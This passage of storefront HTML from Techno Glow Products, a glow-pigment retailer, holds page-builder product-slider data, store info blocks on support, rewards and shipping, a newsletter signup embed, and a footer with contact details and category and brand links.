  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-d69e845a-ba4f-4572-85c1-d71dd54804c1",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "136",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjEzNiJ9.Pjl0nmjscM0R_bsrRsBgiInetQkfGBbSzX_e3LiLXHs",
          
          
          
            "productHandle": "fabric-medium-4-fl-oz/",
            "productVariantId": 539
          
        },
        "__shgProductCallback": {
          "id": "s-d69e845a-ba4f-4572-85c1-d71dd54804c1",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-d69e845a-ba4f-4572-85c1-d71dd54804c1"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-234fa513-d712-42b3-8386-991aa48fcd62" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-e53531ec-d068-450e-8207-3331d50e8b5b" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-234fa513-d712-42b3-8386-991aa48fcd62",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-e53531ec-d068-450e-8207-3331d50e8b5b",
            "imageOffsetTop": 9560,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-6af176c3-da6a-4cc0-8f7c-2732ae135ed2" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-234fa513-d712-42b3-8386-991aa48fcd62",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-6af176c3-da6a-4cc0-8f7c-2732ae135ed2"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-234fa513-d712-42b3-8386-991aa48fcd62",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "175",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjE3NSJ9.J63G3GOzTuQCen-Ug5qVSlQQ6EP_prrDv9YC38gMW4g",
          
          
          
            "productHandle": "clear-plastic-jars-with-screw-lid/",
            "productVariantId": 414
          
        },
        "__shgProductCallback": {
          "id": "s-234fa513-d712-42b3-8386-991aa48fcd62",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-234fa513-d712-42b3-8386-991aa48fcd62"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-32ee2260-a621-4fa3-9395-90839cd22dd5",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div id="s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-a5b3294e-dfb1-45dc-a6bb-e7f8e897c6cb" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/mediums-tools/"> SHOP ALL MEDIUMS & TOOLS </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-f1bc80ec-ddda-41af-b625-cd1d06319608"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-fw"> <div class="shg-c " id="s-5a60474a-83c6-4b89-8585-1b156698857d"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> <div class="shg-c-lg-10 shg-c-md-10 shg-c-sm-10 shg-c-xs-12"> <div class="shg-c " id="s-667c617c-eab4-4357-ae3c-cbf8f6e17ab6"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-6fd78754-82f3-455a-be74-4664df93c36c"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-95d73a2f-37b3-4639-bafa-37a0d026cf36"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-aaaedeec-4fd9-4db8-9834-e8a570f4e603" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h4> <a href="https://www.technoglowproducts.com/contact-us/" target="_self"> Support </a> </h4> </div> </div> <div id="s-8aef9b4b-738b-48ba-b767-369995c6cca2" class="shg-c "> <div class="shg-hr-wrapper"> <hr/> </div> </div> <div id="s-010d0d33-4ec1-4f7a-a1a2-60af79625d9f" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">You have a lot of questions. Your time is also valuable. We understand! We offer friendly, knowledgeable support to customers large and small alike for all our products. No robot answering machines. No frills. Just real people. We also provide online product <a title="Products Documentation" href="https://www.technoglowproducts.com/explore/">documentation</a> for pigment and paint.</p></div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-fa04ee04-499d-41d4-871a-ae592f5b408c"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-34ae39ed-cd55-4aa8-acf0-b7be6986ba39"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-4853256c-3962-47db-94f0-88ed83b80d79" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h4> <a href="https://www.technoglowproducts.com/?st_intent=st:points:rewards" target="_self"> Reward Points </a> </h4> </div> </div> <div id="s-643ac21f-42e3-4a7f-afbb-a6645b5b9453" class="shg-c "> <div class="shg-hr-wrapper"> <hr/> </div> </div> <div id="s-ca31533b-fbc6-48ba-b46d-730411396fbc" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Our rewards program let everyone earn and spend glow points for certain actions such as making a purchase. Receive 200 reward points for signing up. Follow us on social media and receive additional points. There are many more ways to earn glow points. Trade points for promotional products or receive an instant cash discount. <a title="Glow point rewards program" href="https://www.technoglowproducts.com/?st_intent=st:points:rewards">Access free rewards here</a>.</p></div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-d2a76f77-b983-4730-b684-93520b8055b3"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-fddbb485-73c3-4a88-b438-dd02f7934ea7"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-5f60e961-2215-45a0-a5c9-f0f1d6dbd856" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h4> <a href="https://www.technoglowproducts.com/shipping-returns/" target="_self"> Shipping </a> </h4> </div> </div> <div id="s-a80321b7-b398-4129-9c1a-d4f2e56aedd9" class="shg-c "> <div class="shg-hr-wrapper"> <hr/> </div> </div> <div id="s-a77961ef-8974-475e-8ecf-90dd0f3f665a" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Orders ship within 1 business day from our warehouse in Texas. Most standard shipments takes around 2-4 business days for delivery throughout the United States. We ship with USPS, FedEx and DHL around the world. Add products to your cart and get instant shipping quote. <a title="Shipping &amp; Returns" href="https://www.technoglowproducts.com/shipping-returns/">Read more about shipping</a>.</p></div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-4b7d555b-ef54-4a55-ac13-8eb562425080"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c shogun-lazyload" id="s-a97c98c0-c400-4a2a-a743-b5c949c2f2d6"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-405bed4b-d00c-42d4-a2fe-9cef92a65303" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h4> <a href="https://www.technoglowproducts.com/about-us-reviews/" target="_self"> Why Buy From Us? </a> </h4> </div> </div> <div id="s-6b99e011-4b00-42fa-a3f1-0f1810107a6a" class="shg-c "> <div class="shg-hr-wrapper"> <hr/> </div> </div> <div id="s-1090fc81-df03-4869-a7e3-74a06824e96c" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Techno Glow Products has proudly been a distributor of high-end pigments and paint for a decade. We pride ourselves on offering the best products on the market at an unbeatable price, as well as top notch customer service. Rapid service available to clients globally. <a title="Customer reviews" href="https://www.technoglowproducts.com/about-us-reviews/">Read all our customer reviews here.</a></p></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c-lg-1 shg-c-md-1 shg-c-sm-1 shg-c-xs-12"></div> </div> </div> </div> </div> </div> </div> </div>


        <div data-content-region="page_builder_bottom"></div>
        <div data-content-region="page_builder_bottom--global"></div>
    </div>
</main>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page"><i class="fa fa-chevron-up"></i></a>
</div>        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>


<footer class="footer" role="contentinfo">
    <h2 class="is-srOnly">Footer</h2>

    <div data-content-region="newsletter_below"></div>
    <div data-content-region="newsletter_below--global"><div data-layout-id="48368333-19cc-4c8d-8713-c6c7f28a5602">       <div data-sub-layout-container="11ce8f8f-83b8-468d-a99a-add5a84cc2e4" data-layout-name="HubSpot Newsletter">
    <style data-container-styling="11ce8f8f-83b8-468d-a99a-add5a84cc2e4">
        [data-sub-layout-container="11ce8f8f-83b8-468d-a99a-add5a84cc2e4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(40, 40, 40, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 10px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="11ce8f8f-83b8-468d-a99a-add5a84cc2e4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="addfc2bf-8f5a-4159-a91b-0177f09d35f1">
        <style data-column-styling="addfc2bf-8f5a-4159-a91b-0177f09d35f1">
            [data-sub-layout="addfc2bf-8f5a-4159-a91b-0177f09d35f1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 30px;
                padding-left: 5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="addfc2bf-8f5a-4159-a91b-0177f09d35f1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="addfc2bf-8f5a-4159-a91b-0177f09d35f1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="99678860-1759-445b-8bc5-c6b25b0aa118">
        <style data-column-styling="99678860-1759-445b-8bc5-c6b25b0aa118">
            [data-sub-layout="99678860-1759-445b-8bc5-c6b25b0aa118"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 66.66666666666666%;
                max-width: 66.66666666666666%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 13px;
                padding-bottom: 0px;
                padding-left: 13px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="99678860-1759-445b-8bc5-c6b25b0aa118"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="99678860-1759-445b-8bc5-c6b25b0aa118"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="806319a7-fd73-43ba-935d-973b1631eddf" data-placement-id="3e9de4f3-6350-4b58-8c18-80b0664bbe8b" data-placement-status="ACTIVE"><h6><span style="color: #e84445; font-size: 30px;">SUBSCRIBE TO OUR NEWSLETTER</span></h6>
<p><span style="color: #e0e0e0; font-size: 18px;"><strong>Join others to get access to the latest product notifications, ideas, projects, and exclusive promotions conveniently in your inbox for free. You can unsubscribe from these communications whenever you like. For more information, please review our <span style="text-decoration: underline;"><span style="color: #e0e0e0;"><a style="color: #e0e0e0; text-decoration: underline;" title="Privacy Policy" href="https://www.technoglowproducts.com/privacy-policy/">Privacy Policy</a></span></span>.</strong></span></p>
</div>
        <div data-widget-id="9f44308c-2684-4598-99a6-e310a88fa5b2" data-placement-id="c74e7a8e-fa3b-4526-8280-10b72627d737" data-placement-status="ACTIVE"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "23599531",
    formId: "be858595-e39e-4a73-b9bb-fa291722b9ba"
  });
</script>
</div>
    </div>
    <div data-sub-layout="24877ac4-7e67-492c-b802-1fe5c0425114">
        <style data-column-styling="24877ac4-7e67-492c-b802-1fe5c0425114">
            [data-sub-layout="24877ac4-7e67-492c-b802-1fe5c0425114"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="24877ac4-7e67-492c-b802-1fe5c0425114"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="24877ac4-7e67-492c-b802-1fe5c0425114"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="a22dff15-27b6-45c9-8f71-3203e696647f" data-layout-name="Layout Above Footer">
    <style data-container-styling="a22dff15-27b6-45c9-8f71-3203e696647f">
        [data-sub-layout-container="a22dff15-27b6-45c9-8f71-3203e696647f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a22dff15-27b6-45c9-8f71-3203e696647f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7ded1482-065a-4015-a88e-722862945262">
        <style data-column-styling="7ded1482-065a-4015-a88e-722862945262">
            [data-sub-layout="7ded1482-065a-4015-a88e-722862945262"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7ded1482-065a-4015-a88e-722862945262"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ded1482-065a-4015-a88e-722862945262"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>


    <div class="container">
        <section class="footer-info">

                <article class="footer-info-col footer-info-col--about" data-section-type="storeInfo">
                    <div data-content-region="footer_before_logo--global"></div>
                    <h3 class="footer-info-heading">
                        <div class="footer-logo">
                            <a href="https://www.technoglowproducts.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-6da6f/images/stencil/250x61/techno-glow-logo_1636396424__15268.original.png" srcset="https://cdn11.bigcommerce.com/s-6da6f/images/stencil/250x100/techno-glow-logo_1636396424__15268.original.png 1x, https://cdn11.bigcommerce.com/s-6da6f/images/stencil/500w/techno-glow-logo_1636396424__15268.original.png 2x" alt="Techno Glow Inc." title="Techno Glow Inc.">
            </div>
</a>
                        </div>
                    </h3>
                    <div data-content-region="footer_below_logo--global"></div>

                        <ul class="fa-ul">
                            <li><i class="fa fa-li fa-map-marker"></i><address>Techno Glow Inc.<br>
1906 S. Kaufman Str.<br>
Ennis, Texas 75119<br>
United States</address></li>
                            <li><i class="fa fa-li fa-phone"></i><a href="tel:+1 (469) 478-2140">Call us at +1 (469) 478-2140</a></li>
                        </ul>

                            <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/TechnoGlowProducts/"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/technoglow/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://www.pinterest.com/technoglow/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/TechnoGlowInc"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCsRZiPzT4xV6bbZXhy6T8Eg"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>

                    <div data-content-region="footer_below_contact--global"></div>
                </article>


                <article class="footer-info-col" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Navigate</h3>
                    <ul class="footer-info-list">
                                <li>
                                    <a href="https://www.technoglowproducts.com/ideas-projects/">Ideas &amp; Projects</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/glow-powder/">Glow Powders</a>
                                </li>
                                <li>
                                    <a href="/glow-in-the-dark-paint/">Glow Paints</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/deals/">Deals</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/gallery/">Gallery</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/help/">Need Help?</a>
                                </li>
                        <li>
                            <a href="/sitemap.php">Sitemap</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_pages--global"><div data-layout-id="e1efcea4-a3fe-4ef1-bfb8-1745aac48dfe">       <div data-sub-layout-container="d860f490-70fc-469e-8b04-be715bb83faa" data-layout-name="Layout">
    <style data-container-styling="d860f490-70fc-469e-8b04-be715bb83faa">
        [data-sub-layout-container="d860f490-70fc-469e-8b04-be715bb83faa"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="d860f490-70fc-469e-8b04-be715bb83faa"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="98bce161-098f-4ce6-8673-1f32de547efd">
        <style data-column-styling="98bce161-098f-4ce6-8673-1f32de547efd">
            [data-sub-layout="98bce161-098f-4ce6-8673-1f32de547efd"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="98bce161-098f-4ce6-8673-1f32de547efd"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="98bce161-098f-4ce6-8673-1f32de547efd"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
                </article>

                <article class="footer-info-col" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Categories</h3>
                    <ul class="footer-info-list">
                                <li>
                                    <a href="https://www.technoglowproducts.com/glow-in-the-dark-powder/">Glow in the Dark Powder</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/glow-in-the-dark-paint/">Glow in the Dark Paint</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/fluorescent-uv-powder/">Fluorescent UV Powder</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/thermochromic-pigment/">Thermochromic Pigment</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/photochromic-pigment/">Photochromic Pigment</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/glow-dipping-powder-paint/">Glow Dipping Powder Paint</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/mediums-tools/">Mediums &amp; Tools</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/lights-batteries/">Lights &amp; Batteries</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/glow-in-the-dark-tape-sheets-stickers/">Glow in the Dark Tape, Sheets &amp; Stickers</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/glow-stair-nosing/">Glow Stair Nosing</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/glow-in-the-dark-rocks/">Glow in the Dark Rocks</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/gift-sets/">Gift Sets</a>
                                </li>
                                <li>
                                    <a href="https://www.technoglowproducts.com/clearance-items/">Clearance Items</a>
                                </li>
                    </ul>
                    <div data-content-region="footer_below_categories--global"></div>
                </article>






                <article class="footer-info-col footer-info-col--brands" data-section-type="footer-brands">
                    <h3 class="footer-info-heading">Popular Brands</h3>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://www.technoglowproducts.com/technoglow/">TechnoGlow</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/Environmental-Technology.html">Environmental Technology</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/Liquitex.html">Liquitex</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/The-Crafters-Workshop.html">The Crafter&#x27;s Workshop</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/Createx.html">Createx</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/Princeton.html">Princeton</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/Silicone-Mold.html">Silicone Mold</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/Speedball.html">Speedball</a>
                            </li>
                            <li>
                                <a href="https://www.technoglowproducts.com/brands/Alvin.html">Alvin</a>
                            </li>
                        <li><a href="https://www.technoglowproducts.com/brands/">View All</a></li>
                    </ul>
                    <div data-content-region="footer_below_brands--global"></div>
                </article>

        </section>
        <div data-content-region="footer_below_columns--global"></div>
    </div>

    <div class="footer-copyright">
        <div class="container">
         <p>Copyright © 2025, Techno Glow Inc™. All Rights Reserved.</p>


                    <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use href="#icon-logo-american-express-dark"></use></svg>
